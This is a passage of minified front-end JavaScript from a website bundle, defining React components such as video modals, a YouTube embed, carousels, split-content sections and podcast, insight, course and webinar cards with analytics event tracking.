d=function(e){let{ariaLabels:t,children:a,className:s,title:r,trigger:d}=e,[u,h]=(0,c.useState)(!1);return(0,l.jsxs)(o.bL,{open:u,onOpenChange:h,children:[(0,l.jsx)(o.l9,{asChild:!0,children:d}),(0,l.jsxs)(o.ZL,{children:[(0,l.jsx)(o.hJ,{className:"modal__overlay"}),(0,l.jsxs)(o.UC,{"aria-describedby":void 0,className:(0,i.A)("modal__content",s),children:[(0,l.jsx)(o.hE,{className:"sr-only",children:r}),a,(0,l.jsx)(o.bm,{asChild:!0,children:(0,l.jsx)(n.default,{"aria-label":t.close,className:"modal__close-button",icon:"close",type:"button",variant:"unstyled",onClick:()=>h(!1)})})]})]})]})};var u=a(66775);let h=function(e){let{children:t,thumbnail:a}=e,i=(0,r.useTranslations)("video.modal"),c=(0,r.useTranslations)("common");return(0,l.jsx)(d,{ariaLabels:{close:c("close")},className:"video__modal",title:i("title"),trigger:(0,l.jsxs)("button",{className:"video__thumbnail-wrapper",tabIndex:-1,type:"button",children:[(null==a?void 0:a.src)&&(0,l.jsx)(u.default,(0,s._)({className:"video__thumbnail"},a)),(0,l.jsx)("div",{className:"video__play-button-wrapper",children:(0,l.jsx)(n.default,{"aria-label":i("playButtonLabel"),asElement:"span",className:"video__play-button",icon:"play",tabIndex:0})})]}),children:t})},m=function(e){let{hasClickedThumbnail:t,thumbnail:a,video:s}=e,n=(0,c.useRef)(null);return(0,c.useEffect)(()=>{if(t){var e,a;null==(e=n.current)||e.play(),null==(a=n.current)||a.focus()}},[null==n?void 0:n.current]),(0,l.jsx)("video",{ref:n,className:"video__player",controls:t,poster:null==a?void 0:a.src,preload:"metadata",children:(0,l.jsx)("source",{src:s.url,type:s.type})})};var _=a(21536),p=a(58880);let x=function(e){let{hasClickedThumbnail:t,thumbnail:a,youtubeId:n}=e,i=(0,r.useTranslations)("video.youtube"),o=(0,c.useRef)(null),[d,h]=(0,c.useState)(null),{displayNotification:m}=(0,p.i)();return(0,c.useEffect)(()=>{if(!t)return;let e=new Promise(e=>{var t;(null==(t=window.YT)?void 0:t.Player)?e():window.onYouTubeIframeAPIReady=()=>e()});if(!document.getElementById("youtube-iframe-api")){var a;let e=document.createElement("script");e.id="youtube-iframe-api",e.src="https://www.youtube.com/iframe_api";let t=document.getElementsByTagName("script")[0];null==t||null==(a=t.parentNode)||a.insertBefore(e,t)}return e.then(()=>{let e=new window.YT.Player(o.current,{events:{onError:()=>m({message:i("error"),type:"error"}),onReady:()=>h(e)},playerVars:{autoplay:1,controls:1,rel:0},videoId:n})}).catch(()=>m({message:i("error"),type:"error"})),()=>null==d?void 0:d.destroy()},[t]),(0,c.useEffect)(()=>{d&&d.getIframe().focus()},[d]),(0,l.jsxs)(l.Fragment,{children:[(null==a?void 0:a.src)&&!d&&(0,l.jsx)(u.default,(0,s._)({className:"video__thumbnail"},a)),t&&!d&&(0,l.jsx)(_.A,{size:"lg"}),(0,l.jsx)("div",{ref:o,className:"video__player"})]})},g=function(e){let{className:t,isInModal:a=!1,thumbnail:o,video:d,youtubeId:u}=e,_=(0,r.useTranslations)("video");if(!(null==d?void 0:d.url)&&!u)return;let[p,g]=(0,c.useState)(a),v={hasClickedThumbnail:p,thumbnail:o},j=(null==d?void 0:d.url)?(0,l.jsx)(m,(0,s._)({video:d},v)):(0,l.jsx)(x,(0,s._)({youtubeId:u},v)),b=a?(0,l.jsx)(h,{thumbnail:o,children:j}):j;return(0,l.jsxs)("div",{className:(0,i.A)("c-video",t),children:[b,!p&&(0,l.jsx)("div",{className:"video__play-button-wrapper",children:(0,l.jsx)(n.default,{"aria-label":_("play"),className:"video__play-button",icon:"play",type:"button",onClick:()=>g(!0)})})]})}},38105:(e,t,a)=>{a.d(t,{$:()=>o});var s=a(78782),l=a(10001),n=a(38588),i=a(42798),r=a(45188),c=a(80848);function o(e){let{anchorTag:t,center:a,className:o,disableSpacing:d,rightColumnElement:u,text:h,title:m,titleElement:_="h2",titleIcon:p,titleSize:x,withContainer:g=!1}=e;return(0,s.jsxs)(r.x,{columns:{base:6,tablet:12},id:t,withContainer:g,className:(0,n.A)("c-headline",{"headline--has-no-spacing":d,"headline--is-centered":a},o),children:[(0,s.jsxs)(r.E,{className:"headline__content",colSpan:{base:6,tablet:9},children:[(0,s.jsxs)("div",{className:"headline__title-wrapper",children:[p&&(0,s.jsx)(l.default,{className:"headline__title-icon",name:p,size:32}),(0,s.jsx)(c.A,{asElement:_,className:"headline__title",size:null!=x?x:"h3",children:m})]}),h&&(0,s.jsx)("p",{className:"headline__text",children:h})]}),(0,i.isValidElement)(u)&&(0,s.jsx)(r.E,{className:"headline__right-column",colSpan:{base:6,tablet:3},children:u})]})}},46024:(e,t,a)=>{a.r(t),a.d(t,{CarouselWithLabels:()=>_});var s=a(98856),l=a(67559),n=a(78782),i=a(10001),r=a(38588),c=a(42798),o=a(45188),d=a(80848),u=a(98397);let h=function(e){var t,a;let{anchorTag:l,ariaLabels:h,children:m,className:_,disableContainer:p,forceGrid:x,heading:g,headline:v,hideIndexation:j,hideTitle:b,linkItem:f,options:N,size:A="default",slidesPerView:C=1,withAutoHeight:y}=e,w=1===c.Children.count(m),E=(0,c.useId)();return(0,n.jsxs)(o.x,{id:l,withContainer:!p,className:(0,r.A)("c-carousel",_,{"carousel--is-fullwidth":"full"===A,"carousel--is-small":"small"===A}),children:[v&&(0,n.jsxs)(o.E,{className:(0,r.A)({"sr-only":b},"carousel__title"),children:[(0,n.jsxs)(d.A,{asElement:null!=(t=null==g?void 0:g.level)?t:"h2",id:"heading-".concat(E),size:null!=(a=null==g?void 0:g.size)?a:{desktop:"h3"},children:[v.titleIcon&&(0,n.jsx)(i.default,{className:"carousel__title-icon",name:v.titleIcon,size:16}),v.title]}),v.text&&(0,n.jsx)("p",{className:"carousel__text",children:v.text}),f&&(0,n.jsx)("div",{className:"carousel__link-item-headline",children:f})]}),(0,n.jsxs)(u.A.Root,{className:"carousel__root",labelledby:"heading-".concat(E),options:(0,s._)({align:"start",loop:!0},N),withAutoHeight:y,children:[(0,n.jsx)(o.E,{className:"carousel__grid-item-slider",children:w&&!x?m:(0,n.jsx)(u.A.Slider,{ariaLabels:h.slider,slidesPerView:C,children:m})}),!w&&!x&&(0,n.jsx)(o.E,{className:"carousel__grid-item-controls",colSpan:{base:12,tablet:3},children:(0,n.jsx)(u.A.Controls,{ariaLabels:h.controls,hideIndexation:j,parentTitle:(null==v?void 0:v.title)||"undefined",children:f&&(0,n.jsx)("div",{className:"carousel__link-item-controls",children:f})})})]})]})};var m=a(86837);function _(e){let t=(0,m.T)();return(0,n.jsx)(h,(0,l._)((0,s._)({ariaLabels:t},e),{children:e.children}))}},53438:(e,t,a)=>{a.r(t),a.d(t,{AnimateInWrapper:()=>o,useAnimateIn:()=>c});var s=a(98856),l=a(78782),n=a(38588),i=a(42798),r=a(30099);let c=e=>{let{className:t}=e||{},a=(0,i.useRef)(null),l="undefined"!=typeof getComputedStyle?"-".concat(getComputedStyle(document.documentElement).getPropertyValue("--header-navigation-height").trim()):"-56px",{inView:n,ref:c}=(0,r.Wx)((0,s._)({rootMargin:"0px 0px ".concat(l," 0px"),threshold:0,triggerOnce:!0},e)),o=(0,i.useCallback)(e=>{a.current=e,c(e)},[]);return(0,i.useEffect)(()=>{a.current&&n&&a.current.classList.add(t||"in-view")},[n]),o},o=(0,i.forwardRef)((e,t)=>{let{animation:a="slide-in-from-bottom",asElement:s="div",children:r,className:o,delay:d,id:u,inViewClassName:h}=e,m=c({className:h}),_=(0,i.useCallback)(e=>{e&&(m(e),t&&("function"==typeof t?t(e):"current"in t&&(t.current=e)))},[t,h]);return(0,l.jsx)(s,{ref:_,className:(0,n.A)("c-animate-in","none"===a?"":a,o),id:u,style:{transitionDelay:d?"".concat(d,"ms"):void 0},children:r})});o.displayName="AnimateInWrapper"},57248:(e,t,a)=>{a.r(t),a.d(t,{SplitContentCarousel:()=>C});var s=a(98856),l=a(67559),n=a(78782),i=a(53438),r=a(98397),c=a(36263),o=a(38588),d=a(66828),u=a(86837),h=a(10001),m=a(44526),_=a(45188),p=a(80848),x=a(87205),g=a(32548),v=a(46292),j=a(33930),b=a(51355),f=a.n(b),N=a(89170);let A=function(e){let{backgroundColor:t="default",className:a,ctas:i,dataLayerProps:r,description:c,headingLevel:d="h3",id:u,isSlider:b=!1,media:A,metadata:C,reversed:y=!1,subTitle:w,tag:E,title:I,titleIcon:k,variant:S="default"}=e,L=(0,j.useTranslations)("common");if(!I||!c)return null;let T=A.video&&void 0===A.video.isInModal?(0,l._)((0,s._)({},A.video),{isInModal:!0}):A.video,z="fullwidth"===S,W={contentSection:{default:{colEnd:{base:13,tablet:y?13:6},colStart:{base:1,tablet:y?8:1}},fullwidth:{colEnd:{base:13,tablet:y?13:7},colStart:{base:1,tablet:y?7:1}},small:{colEnd:{base:13,desktop:y?12:7,tablet:y?12:6},colStart:{base:1,desktop:y?7:2,tablet:y?7:1}}}[S],mediaSection:{default:{colEnd:{base:13,tablet:y?7:13},colStart:{base:1,tablet:y?1:7}},fullwidth:{colEnd:{base:13,tablet:y?7:13},colStart:{base:1,tablet:y?1:7}},small:{colEnd:{base:13,desktop:y?6:12,tablet:y?6:13},colStart:{base:1,desktop:y?2:8,tablet:y?1:7}}}[S]};return(0,n.jsxs)(_.x,{asElement:b?"div":"section",id:u,withContainer:!z,className:(0,o.A)("c-split-content","split-content--is-".concat(S),"split-content--has-bg-".concat(t||"default"),y&&"split-content--is-reversed",a,{"split-content--is-slider":b}),children:[(0,n.jsxs)(_.E,(0,l._)((0,s._)({className:(0,o.A)("split-content__content-wrapper",{"u-container":z})},W.contentSection),{children:[(0,n.jsxs)("div",{className:"split-content__title-wrapper",children:[(0,n.jsx)(p.A,{asElement:d,className:"split-content__title",size:"h3",children:I}),k&&(0,n.jsx)(h.default,{className:"split-content__title-icon",name:k,size:24})]}),w&&(0,n.jsx)(p.A,{asElement:"span",className:"split-content__subtitle",size:"h3",children:w}),E&&(0,n.jsx)(g.A,{className:"split-content__tag",color:"yellow",icon:"new",children:E}),c&&("string"==typeof c?(0,n.jsx)(v.A,{className:"split-content__description",children:c}):(0,n.jsx)(x.s,{className:"split-content__description",json:c})),((null==C?void 0:C.date)||(null==C?void 0:C.location)||(null==C?void 0:C.courses))&&(0,n.jsxs)("div",{className:"split-content__metadata",children:[C.date&&(0,n.jsxs)("time",{className:"split-content__metadata-item",dateTime:C.date.value,children:[(0,n.jsx)(h.default,{name:"calendar",size:16}),C.date.label]}),C.time&&(0,n.jsxs)("time",{className:"split-content__metadata-item",dateTime:C.time.value,children:[(0,n.jsx)(h.default,{name:"time",size:16}),C.time.label]}),C.location&&(0,n.jsxs)(v.A,{asElement:"span",className:"split-content__metadata-item",children:[(0,n.jsx)(h.default,{name:"location",size:16}),C.location]}),C.courses&&(0,n.jsxs)(v.A,{asElement:"span",className:"split-content__metadata-item",children:[(0,n.jsx)(h.default,{name:"courses-cards-three",size:16}),C.courses," ",L("courses")]})]}),!!(null==i?void 0:i.length)&&(0,n.jsx)("div",{className:"split-content__ctas-wrapper",children:i.map((e,a)=>(0,n.jsx)(m.default,{asElement:f(),className:"split-content__cta",href:e.href,icon:"arrow-right-heavy",size:e.size,target:e.target,dataLayer:{event:"contentInteraction",eventAction:"Selected: ".concat((null==r?void 0:r.action)||"Split Content Button"),eventCategory:"".concat((null==r?void 0:r.category)||"Split Content"),eventLabel:"Context: ".concat(I," | Title: ").concat(e.label," | Location: ").concat(e.href," ")},variant:z&&"light-blue"===t&&"primary"===e.variant?"promo":e.variant,children:e.label},a))})]})),(0,n.jsx)(_.E,(0,l._)((0,s._)({className:"split-content__media-wrapper"},W.mediaSection),{children:(0,n.jsx)(N.A,{className:"split-content__media",image:A.image,video:T})}))]})};function C(e){let{backgroundColor:t="default",id:a,items:h,reversed:m=!1}=e,_=(0,c.G)(),p=(0,u.T)();if(!h.length)return null;let x=1===h.length;return(0,n.jsx)(i.AnimateInWrapper,{id:a,children:(0,n.jsx)("section",{className:(0,o.A)("c-split-content-carousel","split-content-carousel--is-bg-".concat(t)),children:x?(0,n.jsx)(A,(0,s._)({},h[0])):(0,n.jsxs)(r.A.Root,{options:{align:"start",loop:!0,watchDrag:_.isBelowTabletPortrait},plugins:[(0,d.A)()],className:(0,o.A)("split-content-carousel__root",{"split-content-carousel__root--is-reversed":m}),children:[(0,n.jsx)(r.A.Slider,{ariaLabels:p.slider,className:"split-content-carousel__slider",slidesPerView:1,children:h.map((e,a)=>(0,n.jsx)(A,(0,l._)((0,s._)({},e),{backgroundColor:t,isSlider:!0,reversed:m,variant:"fullwidth"}),a))}),(0,n.jsx)(r.A.Controls,{ariaLabels:p.controls,hideIndexation:!0})]})})})}},64046:(e,t,a)=>{a.d(t,{P:()=>h});var s=a(78782),l=a(44526),n=a(80848),i=a(46292),r=a(38588),c=a(66775),o=a(51355),d=a.n(o),u=a(16352);function h(e){let{className:t,cta:a,description:o,details:h,headingElement:m,image:_,name:p,title:x,type:g}=e;return(0,s.jsx)(d(),{className:(0,r.A)("c-podcast-card",t),href:a.href,children:(0,s.jsxs)("div",{className:"podcast-card__grid",children:[" ",(0,s.jsx)("div",{children:(0,s.jsx)(n.A,{asElement:null!=m?m:"h2",className:"podcast-card__title",size:"h5",children:x})})," ",(0,s.jsx)("div",{children:(0,s.jsx)(i.A,{className:"podcast-card__description",children:o})}),(0,s.jsxs)("div",{className:"podcast-card__labels",children:[(0,s.jsx)("span",{className:"podcast-card__label-code",children:g}),p&&(0,s.jsx)("span",{className:"podcast-card__label-name",children:p})]}),_&&(0,s.jsx)(c.default,{alt:_.alt,className:"podcast-card__image",height:_.height,sizes:"100vw, (min-width: 768px) 66vw",src:_.src,width:_.width}),(0,s.jsx)(u.E,{className:"podcast-card__detail-list",iconSize:16,items:h}),(0,s.jsx)(l.default,{asElement:"span",className:"podcast-card__cta",icon:"arrow-right-heavy",variant:a.variant,children:a.label})]})})}},65222:(e,t,a)=>{a.r(t),a.d(t,{InsightsCardHolder:()=>j});var s=a(98856),l=a(88682),n=a(78782),i=a(53438),r=a(44526),c=a(34760),o=a(80848),d=a(36263),u=a(38588),h=a(14295),m=a(33930),_=a(66775),p=a(51355),x=a.n(p),g=a(46024),v=a(96166);function j(e){let{authorImages:t,className:a,cta:p,featuredInsight:j,id:b,insights:f,title:N}=e,A=(0,d.G)(),C=(0,m.useTranslations)("stickyAnchorLinks.componentLabels");return(0,n.jsxs)(c.A,{asElement:"section",className:(0,u.A)("c-insights-card-holder",a),id:null!=b?b:(0,h.Y)(C("insightCardHolder")),children:[(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsxs)("div",{className:"insights-card-holder__intro",children:[(0,n.jsx)(o.A,{asElement:"h2",size:{base:"h3",desktop:"h2"},children:N}),!!(null==t?void 0:t.length)&&(0,n.jsx)("div",{className:"insights-card-holder__author-images",children:t.map((e,t)=>(0,n.jsx)(_.default,(0,s._)({className:"insights-card-holder__author-image"},e),t))})]})}),(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(v.InsightCardFeatured,(0,s._)({className:"insights-card-holder__featured"},j))}),(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(g.CarouselWithLabels,{disableContainer:!0,forceGrid:!0,hideIndexation:!0,className:"insights-card-holder__carousel",options:{watchDrag:A.isBelowTabletPortrait},size:"full",slidesPerView:{base:1,tablet:3},children:f.map((e,t)=>{let{description:a}=e,i=(0,l._)(e,["description"]);return(0,n.jsx)(v.InsightCard,(0,s._)({},i),t)})})}),p&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(r.default,{asElement:x(),className:"insights-card-holder__cta",href:p.href,icon:"arrow-right-heavy",target:p.target,variant:"primary",dataLayer:{event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card | Title: ".concat(p.label," | Location: ").concat(p.href)},children:p.label})})]})}},68413:(e,t,a)=>{a.r(t),a.d(t,{CourseCardCarousel:()=>u});var s=a(98856),l=a(78782),n=a(53438),i=a(44526),r=a(51355),c=a.n(r),o=a(2551),d=a(46024);function u(e){let{headline:t,id:a,items:r,link:u}=e,h=u?(0,l.jsx)(i.default,{asElement:c(),href:u.href,target:u.target,variant:"tertiary",dataLayer:{event:"contentInteraction",eventAction:"View More Courses Clicked",eventCategory:"Content Interactions",eventLabel:"Context: Course Card Carousel | Title: ".concat(u.label)},children:u.label}):null;return(0,l.jsx)(n.AnimateInWrapper,{children:(0,l.jsx)(d.CarouselWithLabels,{hideIndexation:!0,anchorTag:a,headline:t,linkItem:h,size:"full",slidesPerView:{base:1,desktop:3,tablet:2},children:r.map((e,t)=>(0,l.jsx)(o.m,(0,s._)({},e),t))})})}},74825:(e,t,a)=>{a.d(t,{H:()=>l});var s=a(42798);let l=e=>{let[t,a]=(0,s.useState)(!0),[l,n]=(0,s.useState)(!0),i=(0,s.useCallback)(()=>{e&&e.scrollPrev()},[e]),r=(0,s.useCallback)(()=>{e&&e.scrollNext()},[e]),c=(0,s.useCallback)(e=>{a(!e.canScrollPrev()),n(!e.canScrollNext())},[]);return(0,s.useEffect)(()=>{e&&(c(e),e.on("reInit",c).on("select",c))},[e,c]),{nextBtnDisabled:l,onNextButtonClick:r,onPrevButtonClick:i,prevBtnDisabled:t}}},81829:(e,t,a)=>{a.r(t),a.d(t,{SplitContentEditorialCarousel:()=>v});var s=a(98856),l=a(78782),n=a(53438),i=a(44526),r=a(98397),c=a(45188),o=a(80848),d=a(87205),u=a(36263),h=a(38588),m=a(66828),_=a(51355),p=a.n(_),x=a(86837),g=a(89170);function v(e){let{items:t,reversed:a=!1}=e,i=(0,u.G)(),c=(0,x.T)();return t.length<=1?null:(0,l.jsx)(n.AnimateInWrapper,{children:(0,l.jsx)("section",{className:(0,h.A)("c-split-content-editorial-carousel",{"split-content-editorial-carousel--is-reversed":a}),children:(0,l.jsxs)(r.A.Root,{className:"split-content-editorial-carousel__root",options:{align:"start",loop:!0,watchDrag:i.isBelowTabletPortrait},plugins:[(0,m.A)()],children:[(0,l.jsx)(r.A.Slider,{ariaLabels:c.slider,className:"split-content-editorial-carousel__slider",slidesPerView:1,children:t.map((e,t)=>(0,l.jsx)(j,(0,s._)({},e),t))}),(0,l.jsx)(r.A.Controls,{ariaLabels:c.controls,hideIndexation:!0})]})})})}function j(e){let{headingLevel:t="h3",image:a,isQuote:s,optionalLink:n,richText:r,title:u}=e;return(0,l.jsxs)(c.x,{columns:{base:1,tablet:2},className:(0,h.A)("split-content-editorial-carousel__item",{"split-content-editorial-carousel__item--is-quote":s}),children:[(0,l.jsxs)(c.E,{className:"split-content-editorial-carousel__item-media-wrapper",children:[(0,l.jsx)(o.A,{asElement:t,className:(0,h.A)("split-content-editorial-carousel__item-media-title","u-container"),size:"h3",children:a.coverTitle}),a.coverNumber&&(0,l.jsx)("span",{className:(0,h.A)("split-content-editorial-carousel__item-media-number","u-container"),children:a.coverNumber}),(0,l.jsx)(g.A,{className:"split-content-editorial-carousel__item-media",image:a.coverImage})]}),(0,l.jsxs)(c.E,{className:(0,h.A)("split-content-editorial-carousel__item-content-wrapper","u-container"),children:[s?(0,l.jsx)("blockquote",{className:"split-content-editorial-carousel__item-content-quote",children:(0,l.jsx)(o.A,{asElement:"span",className:"split-content-editorial-carousel__item-content-quote-title",size:{base:"h3",desktop:"h4"},children:u})}):(0,l.jsx)(o.A,{asElement:{h2:"h3",h3:"h4",h4:"h5",h5:"h6",h6:"h6"}[t],className:"split-content-editorial-carousel__item-content-title",size:"h3",children:u}),(0,l.jsx)(d.s,{className:"split-content-editorial-carousel__item-content-description",json:r}),(null==n?void 0:n.href)&&(0,l.jsx)(i.default,{asElement:p(),className:"split-content-editorial-carousel__item-content-cta",href:n.href,variant:"tertiary",dataLayer:{event:"contentInteraction",eventAction:"splitContentButtonClick",eventCategory:"splitContentInteraction",eventLabel:"Context: Split Content Card | Title: ".concat(n.label," | Location: ").concat(n.href)},children:n.label})]})]})}},86837:(e,t,a)=>{a.d(t,{T:()=>l});var s=a(33930);let l=()=>{let e=(0,s.useTranslations)("carousel");return{controls:{currentSlideIndexAria:(t,a)=>e("controls.currentSlideIndexAria",{current:t,total:a}),next:e("controls.next"),prev:e("controls.prev")},slider:{slideXofY:(t,a)=>e("slider.slideXofY",{current:t,total:a})}}}},89170:(e,t,a)=>{a.d(t,{A:()=>o});var s=a(98856),l=a(67559),n=a(78782),i=a(38588),r=a(66775),c=a(21618);let o=function(e){var t;let{className:a,image:o,setVideoInModal:d,video:u}=e;return(null==u||null==(t=u.video)?void 0:t.url)||(null==u?void 0:u.youtubeId)||(null==o?void 0:o.src)?(0,n.jsx)("div",{className:(0,i.A)("c-media",a),children:u?(0,n.jsx)(c.default,(0,l._)((0,s._)({className:"media__video"},u),{isInModal:d})):(0,n.jsx)(r.default,(0,s._)({className:"media__image"},o))}):null}},89529:(e,t,a)=>{a.r(t),a.d(t,{WebinarCardCarousel:()=>m});var s=a(98856),l=a(67559),n=a(78782),i=a(53438),r=a(44526),c=a(38588),o=a(51355),d=a.n(o),u=a(20436),h=a(46024);function m(e){let{headline:t,id:a,items:o,link:m}=e,_=m?(0,n.jsx)(r.default,{asElement:d(),href:m.href,target:m.target,variant:"tertiary",children:m.label}):null,p=1===o.length;return(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(h.CarouselWithLabels,{hideIndexation:!0,anchorTag:a,className:(0,c.A)({"webinar-card--single-item":p}),headline:t,linkItem:_,size:"full",slidesPerView:{base:1,desktop:3,tablet:2},children:p?(0,n.jsx)("div",{children:(0,n.jsx)(u.$,(0,l._)((0,s._)({},o[0]),{className:"webinar-card--margin"}))}):o.map(e=>(0,n.jsx)(u.$,(0,l._)((0,s._)({},e),{className:"webinar-card--margin"}),e.title))})})}},96166:(e,t,a)=>{a.r(t),a.d(t,{InsightCard:()=>j,InsightCardFeatured:()=>b});var s=a(98856),l=a(88682),n=a(78782),i=a(37710),r=a(44526),c=a(45188),o=a(80848),d=a(87205),u=a(46292),h=a(38588),m=a(25314),_=a(33930),p=a(66775),x=a(51355),g=a.n(x),v=a(16352);function j(e){var{className:t,gridImageAndTextCta:a,image:i,url:r}=e,c=(0,l._)(e,["className","gridImageAndTextCta","image","url"]);return r?(0,n.jsxs)(g(),{className:(0,h.A)("c-insight-card",t),href:r,children:[(0,n.jsx)("div",{className:"insight-card__content",children:(0,n.jsx)(N,(0,s._)({gridImageAndTextCta:a},c))}),i&&(0,n.jsx)(p.default,(0,s._)({className:"insight-card__image"},i))]}):(0,n.jsxs)("div",{className:(0,h.A)("c-insight-card",t),children:[(0,n.jsx)("div",{className:"insight-card__content",children:(0,n.jsx)(N,(0,s._)({gridImageAndTextCta:a},c))}),i&&(0,n.jsx)(p.default,(0,s._)({className:"insight-card__image"},i))]})}function b(e){let{authors:t,authorsLabel:a,className:l,description:i,href:r,image:o,title:d,type:u}=e;return(0,n.jsxs)(c.x,{className:(0,h.A)("c-insight-card-featured",l),children:[(0,n.jsx)(c.E,{className:"insight-card-featured__grid-content",colSpan:{base:12,tablet:6},children:(0,n.jsx)(N,{authors:t,authorsLabel:a,description:i,href:r,title:d,type:u})}),(0,n.jsx)(c.E,{className:"insight-card-featured__grid-image",colSpan:{base:12,tablet:6},children:o&&(0,n.jsx)(p.default,(0,s._)({className:"insight-card-featured__image"},o))})]})}function f(e){let{href:t,image:a}=e,l=(null==a?void 0:a.src)&&(0,n.jsx)(p.default,(0,s._)({className:"insight-card__author-image"},a));return t&&(null==a?void 0:a.src)?(0,n.jsx)(g(),{className:"insight-card__author-image-link",href:t,onClick:()=>(0,i.sendGTMEvent)({event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card Author | Location: ".concat(t)}),children:l}):l}function N(e){let{authors:t,authorsLabel:a,date:s,description:l,focusArea:c,gridImageAndTextCta:h,href:p,richText:x,title:j,type:b}=e,N=(0,_.useTranslations)("cards.insightCard"),A=((e,t)=>{if(!e)return;let a=[{icon:"calendar",text:e}];return t&&t.length>0&&a.push({icon:"instructors",text:(0,m.E)(t.map(e=>e.name))}),a})(s,t),C=!a||!!a.label;return(0,n.jsxs)("div",{className:"insight-card__content",children:[p&&!h?(0,n.jsx)(g(),{className:"insight-card__title-link",href:p,onClick:()=>(0,i.sendGTMEvent)({event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card | Title: ".concat(j," | Location: ").concat(p)}),children:(0,n.jsx)(o.A,{asElement:"h3",className:"insight-card__title",size:"h5",children:j})}):(0,n.jsx)(o.A,{asElement:"h3",className:"insight-card__title",size:"h5",children:j}),l&&(0,n.jsx)(u.A,{className:"insight-card__description",size:"md",children:l}),x&&(0,n.jsx)(d.s,{className:"insight-card__description",json:x}),b&&(0,n.jsxs)("div",{className:"insight-card__labels",children:[b&&(0,n.jsx)("span",{className:"insight-card__label-code",children:b}),c&&(0,n.jsx)("span",{className:"insight-card__label-focus-area",children:c})]}),A?(0,n.jsx)(v.E,{className:"insight-card__icon-list",items:A}):(null==t?void 0:t.length)?(0,n.jsxs)("div",{className:"insight-card__author",children:[(0,n.jsxs)(u.A,{asElement:"span",className:"insight-card__author-name",size:"sm",children:[C&&(0,n.jsx)(u.A,{asElement:"span",className:"insight-card__author-name-intro",size:"xs",children:(null==a?void 0:a.label)||N("authoredBy")}),(0,m.E)(t.map(e=>e.name))]}),(0,n.jsx)("div",{className:"insight-card__author-images",children:t.map((e,t)=>(0,n.jsx)(f,{href:e.href,image:e.image},t))})]}):null,(null==h?void 0:h.href)&&(null==h?void 0:h.label)&&(0,n.jsx)(r.default,{asElement:g(),className:"insight-card__cta",href:h.href,icon:"arrow-right-heavy",target:h.target,variant:"primary",children:h.label})]})}},98397:(e,t,a)=>{a.d(t,{A:()=>p,g:()=>_});var s=a(98856),l=a(67559),n=a(78782),i=a(38588),r=a(48971),c=a(43784),o=a(42798),d=a(44526),u=a(74825);let h=e=>{let t=e.slideNodes(),a=e.slidesInView(),s=e.slidesNotInView();t.forEach((e,t)=>{let l=e.querySelectorAll('a[href], button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])');a.includes(t)?(e.removeAttribute("tabindex"),l.forEach(e=>{let t=e.getAttribute("data-original-tabindex");null!==t&&(""===t?e.removeAttribute("tabindex"):e.setAttribute("tabindex",t),e.removeAttribute("data-original-tabindex"))})):s.includes(t)&&(e.setAttribute("tabindex","-1"),l.forEach(e=>{let t=e.getAttribute("tabindex");e.setAttribute("data-original-tabindex",t||""),e.setAttribute("tabindex","-1")}))})},m=(0,o.createContext)(void 0),_=()=>{let e=(0,o.useContext)(m);if(!e)throw Error("useCarousel must be used within a Carousel.Root component");return e},p={Controls:function(e){let{ariaLabels:t,children:a,className:s,hideIndexation:l,parentTitle:r}=e,{emblaApi:c}=_(),[h,m]=(0,o.useState)(0),[p,x]=(0,o.useState)([]),{nextBtnDisabled:g,onNextButtonClick:v,onPrevButtonClick:j,prevBtnDisabled:b}=(0,u.H)(c),f=(0,o.useRef)(null),N=(0,o.useCallback)(e=>{e&&m(e.selectedScrollSnap())},[c]),A=(0,o.useCallback)(e=>{e&&x(e.scrollSnapList())},[]);return(0,o.useEffect)(()=>{if(c)return A(c),N(c),c.on("reInit",A).on("reInit",N).on("select",N),()=>{c.off("reInit",A).off("reInit",N).off("select",N)}},[c]),(0,o.useEffect)(()=>{if(f.current){let e=f.current.querySelector(".".concat("carousel__controls-pagination-dot--active"));e&&"function"==typeof e.scrollIntoView&&e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"})}},[h]),(0,n.jsxs)("div",{className:(0,i.A)("carousel__controls",{"carousel__controls--is-disabled":b&&g},s),children:[a,(0,n.jsx)(d.default,{"aria-label":t.prev,className:"carousel__button carousel__button-prev",disabled:b,icon:"arrow-right-heavy",size:"large",type:"button",variant:"secondary",datalayer:{event:"pagination",eventAction:"Clicked Arrow Back",eventCategory:"pagination",eventLabel:"Course Cards | Context: ".concat(r||"undefined")},onClick:j}),!l&&(0,n.jsxs)("div",{className:"carousel__controls-indexation",children:[(0,n.jsx)("span",{className:"sr-only",children:t.currentSlideIndexAria(h+1,p.length)}),(0,n.jsxs)("div",{"aria-hidden":!0,children:[(0,n.jsx)("span",{children:"("}),(0,n.jsx)("span",{className:"carousel__controls-indexation-current",children:h+1}),(0,n.jsx)("span",{className:"carousel__controls-indexation-separator",children:"/"}),(0,n.jsx)("span",{className:"carousel__controls-indexation-total",children:p.length}),(0,n.jsx)("span",{children:")"})]})]}),(0,n.jsx)("div",{ref:f,className:"carousel__controls-pagination",children:p.map((e,t)=>(0,n.jsx)("span",{className:(0,i.A)("carousel__controls-pagination-dot",{"carousel__controls-pagination-dot--active":h===t})},t))}),(0,n.jsx)(d.default,{"aria-label":t.next,className:"carousel__button carousel__button-next",disabled:g,icon:"arrow-right-heavy",size:"large",type:"button",variant:"secondary",datalayer:{event:"pagination",eventAction:"Clicked Arrow Forward",eventCategory:"pagination",eventLabel:"Course Cards | Context: 